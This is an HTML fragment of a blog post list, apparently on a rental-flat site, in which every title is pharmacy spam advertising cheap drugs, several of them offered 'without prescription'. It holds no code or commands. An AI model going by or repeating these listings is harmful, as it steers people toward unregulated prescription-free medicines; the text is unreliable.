            <a itemprop="url" href="https://www.flatsinistanbul.com/advair-diskus-retail-price-flatsinistanbul-com/" title="Advair Diskus Retail Price &#8211; flatsinistanbul.com">
            Advair Diskus Retail Price &#8211; flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-buy-on-aggrenox/" title="Best Buy On Aggrenox">
            Best Buy On Aggrenox            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-januvia-online-the-best-quality-and-low-prices/" title="Low Cost Januvia Online. The Best Quality And Low Prices">
            Low Cost Januvia Online. The Best Quality And Low Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-hydroxyzine-cheaper-discount-medications-online/" title="How To Get Hydroxyzine Cheaper &#8211; Discount Medications Online">
            How To Get Hydroxyzine Cheaper &#8211; Discount Medications Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-accutane-10-mg-price-worldwide-shipping/" title="Best Accutane 10 mg Price &#8211; Worldwide Shipping">
            Best Accutane 10 mg Price &#8211; Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-lopressor/" title="Where To Purchase Lopressor">
            Where To Purchase Lopressor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-amoxicillin-without-prescription-cheap-pharmacy-online/" title="How To Buy Amoxicillin Without Prescription. Cheap Pharmacy Online">
            How To Buy Amoxicillin Without Prescription. Cheap Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-avapro-cost-good-online-pharmacy/" title="How Much Avapro Cost. Good Online Pharmacy">
            How Much Avapro Cost. Good Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-kamagra-purchase-how-can-i-buy-sildenafil-citrate/" title="Cheap Brand Kamagra Purchase. How Can I Buy Sildenafil Citrate">
            Cheap Brand Kamagra Purchase. How Can I Buy Sildenafil Citrate            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-a-xenical-prescription/" title="Get A Xenical Prescription">
            Get A Xenical Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-doxepin-hydrochloride-pills-buy-generic-sinequan-online/" title="Order Doxepin hydrochloride Pills. Buy Generic Sinequan Online">
            Order Doxepin hydrochloride Pills. Buy Generic Sinequan Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-motilium-for-sale-how-to-get-motilium-cheaper/" title="Best Motilium For Sale &#8211; How To Get Motilium Cheaper">
            Best Motilium For Sale &#8211; How To Get Motilium Cheaper            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-brand-pills-order-cheap-canadian-pharmacy-online/" title="Tadalafil Brand Pills Order. Cheap Canadian Pharmacy Online">
            Tadalafil Brand Pills Order. Cheap Canadian Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sumatriptan-brand-buy/" title="Sumatriptan Brand Buy">
            Sumatriptan Brand Buy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/vibramycin-retail-price-canada-drug-store/" title="Vibramycin Retail Price. Canada Drug Store">
            Vibramycin Retail Price. Canada Drug Store            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-enalapril-overnight-trackable-delivery/" title="Generic Enalapril Overnight. Trackable Delivery">
            Generic Enalapril Overnight. Trackable Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-professional-cialis-brand-pills-online-buy-now-and-safe-your-money/" title="Where To Order Professional Cialis Brand Pills Online &#8211; Buy Now And Safe Your Money">
            Where To Order Professional Cialis Brand Pills Online &#8211; Buy Now And Safe Your Money            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-avalide-canada-buy-avalide-pills-cheap/" title="Cheap Avalide Canada &#8211; Buy Avalide Pills Cheap">
            Cheap Avalide Canada &#8211; Buy Avalide Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-famvir-brand-pills-online-medications-online/" title="Where To Buy Famvir Brand Pills Online &#8211; Medications Online">
            Where To Buy Famvir Brand Pills Online &#8211; Medications Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-trihexyphenidyl-brand/" title="Cheap Trihexyphenidyl Brand">
            Cheap Trihexyphenidyl Brand            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-and-generic-products-where-to-buy-topiramate-no-prescription-worldwide-shipping/" title="Brand And Generic Products &#8211; Where To Buy Topiramate No Prescription &#8211; Worldwide Shipping">
            Brand And Generic Products &#8211; Where To Buy Topiramate No Prescription &#8211; Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-generic-proscar-discount-rx-pharmacy-discounts-and-free-shipping-applied/" title="Purchase generic Proscar . Discount Rx Pharmacy. Discounts And Free Shipping Applied">
            Purchase generic Proscar . Discount Rx Pharmacy. Discounts And Free Shipping Applied            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/canada-pharmacy-meds-online-order-generic-trihexyphenidyl-online-best-prices-for-excellent-quality/" title="Canada Pharmacy Meds Online | Order Generic Trihexyphenidyl Online | Best Prices For Excellent Quality">
            Canada Pharmacy Meds Online | Order Generic Trihexyphenidyl Online | Best Prices For Excellent Quality            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/do-you-need-a-prescription-for-augmentin/" title="Do You Need A Prescription For Augmentin">
            Do You Need A Prescription For Augmentin            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/fluticasone-and-salmeterol-pills-no-prescription-official-canadian-pharmacy/" title="Fluticasone and Salmeterol Pills No Prescription &#8211; Official Canadian Pharmacy">
            Fluticasone and Salmeterol Pills No Prescription &#8211; Official Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glucovance-best-order-glyburide-and-metformin-by-mail/" title="Glucovance Best Order &#8211; Glyburide and Metformin By Mail">
            Glucovance Best Order &#8211; Glyburide and Metformin By Mail            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-do-i-get-a-prescription-for-alesse-price-on-prescription-drugs/" title="How Do I Get A Prescription For Alesse. Price On Prescription Drugs">
            How Do I Get A Prescription For Alesse. Price On Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-tadalafil-without-prescription/" title="Cheap Tadalafil Without Prescription">
            Cheap Tadalafil Without Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/minoxidil-pills-buy-buy-real-minoxidil-online-canada/" title="Minoxidil Pills Buy. Buy Real Minoxidil Online Canada">
            Minoxidil Pills Buy. Buy Real Minoxidil Online Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/trecator-sc-generic-best-price-express-delivery/" title="Trecator Sc Generic Best Price | Express Delivery">
            Trecator Sc Generic Best Price | Express Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-periactin-canada/" title="Low Cost Periactin Canada">
            Low Cost Periactin Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-medications-usa-acticin-generic-pills-purchase/" title="Online Medications Usa. Acticin Generic Pills Purchase">
            Online Medications Usa. Acticin Generic Pills Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-generic-sumycin-flatsinistanbul-com/" title="Order generic Sumycin. flatsinistanbul.com">
            Order generic Sumycin. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-purchase-kamagra-soft-no-prescription/" title="Where I Can Purchase Kamagra Soft No Prescription">
            Where I Can Purchase Kamagra Soft No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-sulfamethoxazole-and-trimethoprim-pharmacy-flatsinistanbul-com/" title="Generic Sulfamethoxazole and Trimethoprim Pharmacy. flatsinistanbul.com">
            Generic Sulfamethoxazole and Trimethoprim Pharmacy. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-online-pharmacy-for-generic-norvasc/" title="Best Online Pharmacy For Generic Norvasc">
            Best Online Pharmacy For Generic Norvasc            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-flagyl-cheap-online-pharmacy-canada/" title="Cheap Brand Flagyl . Cheap Online Pharmacy Canada">
            Cheap Brand Flagyl . Cheap Online Pharmacy Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-zyloprim-buy-sale-generic-zyloprim/" title="Cheap Brand Zyloprim Buy &#8211; Sale Generic Zyloprim">
            Cheap Brand Zyloprim Buy &#8211; Sale Generic Zyloprim            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/antabuse-500-mg-pills-online/" title="Antabuse 500 mg Pills Online">
            Antabuse 500 mg Pills Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-glucotrol-canada-do-i-need-prescription-for-glucotrol-in-canada/" title="Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada">
            Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-kamagra-without-prescription-online-with-a-prescription/" title="Get Kamagra Without Prescription. Online With A Prescription">
            Get Kamagra Without Prescription. Online With A Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cialis-super-active-online-with-prescription-online-pharmacy-prices/" title="Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices">
            Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lexapro-brand-price-meds-on-line/" title="Lexapro Brand Price | Meds On Line">
            Lexapro Brand Price | Meds On Line            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/meloxicam-generic-pills-order/" title="Meloxicam Generic Pills Order">
            Meloxicam Generic Pills Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-canadian-pharmacy-for-irbesartan/" title="Best Canadian Pharmacy For Irbesartan">
            Best Canadian Pharmacy For Irbesartan            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
